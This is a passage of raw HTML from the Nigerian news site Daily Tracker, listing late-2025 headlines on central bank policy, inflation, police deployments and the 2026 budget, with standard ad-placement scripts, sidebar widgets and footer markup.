							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/" class="post-url post-title">
			I Have Right to Defect to Another Party — Bauchi Governor		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T16:28:44+01:00">Dec 10, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22737 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-34">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Police Recall 11,566 Personnel From VIPs" data-src="https://dailytracker.com.ng/wp-content/uploads/2019/09/Police1.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2019\/09\/&quot;,&quot;sizes&quot;:{&quot;1431&quot;:&quot;Police1.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/" class="post-url post-title">
			Police Recall 11,566 Personnel From VIPs		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-28T12:37:50+01:00">Nov 28, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22734 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="CBN Retains Monetary Policy Rate At 27%" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/09/CBN.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/09\/&quot;,&quot;sizes&quot;:{&quot;284&quot;:&quot;CBN.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/" class="post-url post-title">
			CBN Retains Monetary Policy Rate At 27%		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-26T17:35:12+01:00">Nov 26, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22732 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="CBN to Slam 5yr Ban On Bank Customers Over Dud Cheque" data-src="https://dailytracker.com.ng/wp-content/uploads/2022/01/CBN-2-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2022\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;CBN-2-86x64.jpg&quot;,&quot;210&quot;:&quot;CBN-2-210x136.jpg&quot;,&quot;696&quot;:&quot;CBN-2.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/cbn-to-slam-5yr-ban-on-bank-customers-over-dud-cheque/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/cbn-to-slam-5yr-ban-on-bank-customers-over-dud-cheque/" class="post-url post-title">
			CBN to Slam 5yr Ban On Bank Customers Over Dud Cheque		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-25T12:32:10+01:00">Nov 25, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22729 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Nigeria’s Inflation Rate Eases To 16.05% In October &#8211; NBS" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Inflation-86x64.jpeg&quot;,&quot;210&quot;:&quot;Inflation-210x136.jpeg&quot;,&quot;274&quot;:&quot;Inflation.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/nigerias-inflation-rate-eases-to-16-05-in-october-nbs/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/nigerias-inflation-rate-eases-to-16-05-in-october-nbs/" class="post-url post-title">
			Nigeria’s Inflation Rate Eases To 16.05% In October &#8211; NBS		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-17T12:29:34+01:00">Nov 17, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22726 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Whistleblowers: Arbitrator in GHL–First Bank Dispute Accused of Holding FBN Shares" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/GHL-First-Bank-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;GHL-First-Bank-86x64.jpeg&quot;,&quot;210&quot;:&quot;GHL-First-Bank-210x136.jpeg&quot;,&quot;622&quot;:&quot;GHL-First-Bank.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/whistleblowers-arbitrator-in-ghl-first-bank-dispute-accused-of-holding-fbn-shares/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/whistleblowers-arbitrator-in-ghl-first-bank-dispute-accused-of-holding-fbn-shares/" class="post-url post-title">
			Whistleblowers: Arbitrator in GHL–First Bank Dispute Accused of&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-16T12:23:42+01:00">Nov 16, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22723 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Effective Communication Key To Banking Recapitalisation, $1trn Economy Target – CBN" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Philip-Ikeazor-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Philip-Ikeazor-86x64.jpeg&quot;,&quot;210&quot;:&quot;Philip-Ikeazor-210x136.jpeg&quot;,&quot;455&quot;:&quot;Philip-Ikeazor.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/effective-communication-key-to-banking-recapitalisation-1trn-economy-target-cbn/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/effective-communication-key-to-banking-recapitalisation-1trn-economy-target-cbn/" class="post-url post-title">
			Effective Communication Key To Banking Recapitalisation, $1trn Economy&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-08T12:17:45+01:00">Nov 8, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
					</div>
						</div>
	</div>

	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-38 clearfix">
			<script>var bs_ajax_paginate_1989565271 = '{"query":{"category":"38","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"10","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-3-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"1","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"big-title-limit":"82","big-excerpt":"1","big-excerpt-limit":"115","big-subtitle":"0","big-subtitle-limit":"0","big-subtitle-location":"before-meta","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-thumbnail-type":"featured-image","small-title-limit":"70","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"before-meta","small-meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_3_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"38","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"big-title-limit":"82","big-excerpt":"1","big-excerpt-limit":"115","big-subtitle":"0","big-subtitle-limit":"0","big-subtitle-location":"before-meta","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-thumbnail-type":"featured-image","small-title-limit":"70","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"before-meta","small-meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"ad-active":false,"columns":1,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ff60b12","data":{"vars":{"post-ranking-offset":3}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1989565271"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1989565271" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 348</span>
			</div></div></div><div id="kdxcfu-3" class=" h-ni w-nt primary-sidebar-widget widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-21209-528308913" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="21209" data-type="code"><div id="kdxcfu-21209-528308913-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-21209-528308913');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-21209-528308913-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-21209-528308913-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-21209-528308913-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-21209-528308913-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div><div id="post_views_counter_list_widget-2" class=" h-ni w-t primary-sidebar-widget widget widget_post_views_counter_list_widget"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Most Viewed Posts</span></div><ul><li><a class="post-title" href="https://dailytracker.com.ng/breaking-pandemonium-as-armed-men-blow-up-owerri-prison-police-headquarters-free-1500-inmates/">BREAKING: Pandemonium as armed men blow up Owerri Prison, Police headquarters, free 1500 inmates</a> <span class="count">(14,289)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/my-story-by-journalist-assaulted-by-femi-fani-kayode/">My story by Journalist assaulted by Femi Fani-Kayode</a> <span class="count">(10,255)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/nidcom-foreign-affairs-evacuate-6317-nigerians-from-19-countries/">NiDCOM, Foreign Affairs Evacuate 6,317 Nigerians from 19 countries</a> <span class="count">(9,702)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-fg-arrests-ipob-leader-nnamdi-kanu/">Just In: FG arrests IPOB leader, Nnamdi Kanu</a> <span class="count">(7,819)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/contributory-pension-fg-pays-n14-92bn-accrued-rights-for-retirees/">Contributory Pension: FG pays N14.92bn accrued rights for retirees</a> <span class="count">(6,239)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-former-gov-okorocha-arrested-detained-by-police-in-owerri-pictures/">Just in: Former Gov, Okorocha arrested, detained by police in Owerri + pictures</a> <span class="count">(5,598)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/statelessness-unhcr-npc-ncfrmi-takes-birth-registration-to-idp-camps/">Statelessness: UNHCR, NPC, NCFRMI takes birth registration to IDP Camps</a> <span class="count">(5,578)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/weve-commenced-work-on-kano-kaduna-rail-line-says-amaechi/">We’ve commenced work on Kano-Kaduna Rail line says Amaechi</a> <span class="count">(5,440)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/breaking-ekweremadus-elder-brother-mathias-slumps-dies-in-enugu/">Breaking: Ekweremadu&#8217;s elder brother, Mathias slumps, dies in Enugu</a> <span class="count">(5,318)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/fg-declares-wednesday-thursday-public-holiday-to-mark-eid-el-fitr-celebration/">FG Declares Wednesday, Thursday Public Holiday To Mark Eid-el-Fitr Celebration</a> <span class="count">(4,029)</span></li></ul></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
<div class="container adcontainer"><div class="kdxcfu kdxcfu-clearfix kdxcfu-before-footer kdxcfu-pubadban kdxcfu-show-desktop kdxcfu-show-tablet-portrait kdxcfu-show-tablet-landscape kdxcfu-show-phone kdxcfu-loc-footer_before kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-17818-2033152232" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="17818" data-type="code"><div id="kdxcfu-17818-2033152232-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-17818-2033152232');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-17818-2033152232-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-17818-2033152232-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-17818-2033152232-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-17818-2033152232-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div>	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-3" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t1 sh-s1"><span class="h-text">About Us</span></div><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
				     alt="Daily Tracker">
				</h4>
	<div class="about-text">
		<p>The Daily Tracker is the home of factual, informative and developmental journalism. We go beyond the regular to keep our readers well informed at all times. Our focus is on the people, institutions, the society and ideas. We aspire to provoke and inspire. </p>
	</div>
	</div>
</div><div id="kdxcfu-4" class=" h-ni w-nt footer-widget footer-column-1 widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-14291-350419080" class="kdxcfu-container kdxcfu-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="14291" data-type="image"><a itemprop="url" class="kdxcfu-link" href="https://dailytracker.com.ng/completion-of-self-certification-forms-by-reportable-persons/" target="_self" ><img class="kdxcfu-image" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/firs_ad.jpg" alt="- Advertisement -" /></a><p class='kdxcfu-caption kdxcfu-caption-below'>- Advertisement -</p></div></div></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-popular-categories-2" class=" h-ni w-t footer-widget footer-column-2 widget widget_bs-popular-categories"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Popular Categories</span></div>	<div  class="bs-shortcode bs-popular-categories ">
					<ul class="bs-popular-terms-list">
				<li class="bs-popular-term-item term-item-38">
					<a href="https://dailytracker.com.ng/category/news/">News<span class="term-count">3474</span></a>
				  </li><li class="bs-popular-term-item term-item-34">
					<a href="https://dailytracker.com.ng/category/crime-watch/">Crime Watch<span class="term-count">956</span></a>
				  </li><li class="bs-popular-term-item term-item-39">
					<a href="https://dailytracker.com.ng/category/politics/">Politics<span class="term-count">518</span></a>
				  </li><li class="bs-popular-term-item term-item-280">
					<a href="https://dailytracker.com.ng/category/foreign/">Foreign<span class="term-count">396</span></a>
				  </li><li class="bs-popular-term-item term-item-239">
					<a href="https://dailytracker.com.ng/category/business/">Business<span class="term-count">381</span></a>
				  </li><li class="bs-popular-term-item term-item-281">
					<a href="https://dailytracker.com.ng/category/health/">Health<span class="term-count">365</span></a>
				  </li><li class="bs-popular-term-item term-item-40">
					<a href="https://dailytracker.com.ng/category/sports/">Sports<span class="term-count">269</span></a>
				  </li><li class="bs-popular-term-item term-item-35">
					<a href="https://dailytracker.com.ng/category/trending/">Trending<span class="term-count">221</span></a>
				  </li><li class="bs-popular-term-item term-item-282">
					<a href="https://dailytracker.com.ng/category/education/">Education<span class="term-count">167</span></a>
				  </li><li class="bs-popular-term-item term-item-36">
					<a href="https://dailytracker.com.ng/category/entertainment/">Entertainment<span class="term-count">88</span></a>
				  </li><li class="bs-popular-term-item term-item-42">
					<a href="https://dailytracker.com.ng/category/viewpoint/">Viewpoint<span class="term-count">38</span></a>
				  </li><li class="bs-popular-term-item term-item-41">
					<a href="https://dailytracker.com.ng/category/technology/">Technology<span class="term-count">13</span></a>
				  </li>			</ul>
				</div>
</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="post_views_counter_list_widget-3" class=" h-ni w-t footer-widget footer-column-3 widget widget_post_views_counter_list_widget"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Most Viewed Posts</span></div><ul><li><a class="post-title" href="https://dailytracker.com.ng/breaking-pandemonium-as-armed-men-blow-up-owerri-prison-police-headquarters-free-1500-inmates/">BREAKING: Pandemonium as armed men blow up Owerri Prison, Police headquarters, free 1500 inmates</a> <span class="count">(14,289)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/my-story-by-journalist-assaulted-by-femi-fani-kayode/">My story by Journalist assaulted by Femi Fani-Kayode</a> <span class="count">(10,255)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/nidcom-foreign-affairs-evacuate-6317-nigerians-from-19-countries/">NiDCOM, Foreign Affairs Evacuate 6,317 Nigerians from 19 countries</a> <span class="count">(9,702)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-fg-arrests-ipob-leader-nnamdi-kanu/">Just In: FG arrests IPOB leader, Nnamdi Kanu</a> <span class="count">(7,819)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/contributory-pension-fg-pays-n14-92bn-accrued-rights-for-retirees/">Contributory Pension: FG pays N14.92bn accrued rights for retirees</a> <span class="count">(6,239)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-former-gov-okorocha-arrested-detained-by-police-in-owerri-pictures/">Just in: Former Gov, Okorocha arrested, detained by police in Owerri + pictures</a> <span class="count">(5,598)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/statelessness-unhcr-npc-ncfrmi-takes-birth-registration-to-idp-camps/">Statelessness: UNHCR, NPC, NCFRMI takes birth registration to IDP Camps</a> <span class="count">(5,578)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/weve-commenced-work-on-kano-kaduna-rail-line-says-amaechi/">We’ve commenced work on Kano-Kaduna Rail line says Amaechi</a> <span class="count">(5,440)</span></li></ul></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-recent-posts-2" class=" h-ni w-t footer-widget footer-column-4 widget widget_bs-recent-posts"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Recent Posts</span></div>	<div class="bs-theme-shortcode bs-recent-posts">
			<ul class="listing listing-widget listing-widget-thumbnail listing-widget-simple-thumbnail-meta">
					<li class="listing-item clearfix">
				<div class="post-22758 type-post format-standard has-post-thumbnail ">
											<a  title="Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-150x150.jpeg"								class="img-holder" href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/" class="post-title post-url">
							Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher&hellip;						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:21:47+01:00">Dec 19, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22756 type-post format-standard has-post-thumbnail ">
											<a  title="Nigeria&#8217;s 2026 Budget Speech" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/" class="post-title post-url">
							Nigeria&#8217;s 2026 Budget Speech						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:04:00+01:00">Dec 19, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22754 type-post format-standard has-post-thumbnail ">
											<a  title="PenCom Records 180% Surge in Pension Recoveries" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/" class="post-title post-url">
							PenCom Records 180% Surge in Pension Recoveries						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T16:44:40+01:00">Dec 19, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22616 type-post format-standard has-post-thumbnail ">
											<a  title="I Have Right to Defect to Another Party — Bauchi Governor" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/IMG_6759-150x150.webp"								class="img-holder" href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/" class="post-title post-url">
							I Have Right to Defect to Another Party — Bauchi&hellip;						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T16:28:44+01:00">Dec 10, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22737 type-post format-standard has-post-thumbnail ">
											<a  title="Police Recall 11,566 Personnel From VIPs" data-src="https://dailytracker.com.ng/wp-content/uploads/2019/09/Police1-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/" class="post-title post-url">
							Police Recall 11,566 Personnel From VIPs						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-28T12:37:50+01:00">Nov 28, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22734 type-post format-standard has-post-thumbnail ">
											<a  title="CBN Retains Monetary Policy Rate At 27%" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/09/CBN-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/" class="post-title post-url">
							CBN Retains Monetary Policy Rate At 27%						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-26T17:35:12+01:00">Nov 26, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
			</ul>
	</div>
</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - DailyTracker. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Designed by: <a href="https://fastamall.com/">FastaMall Technologies Ltd</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
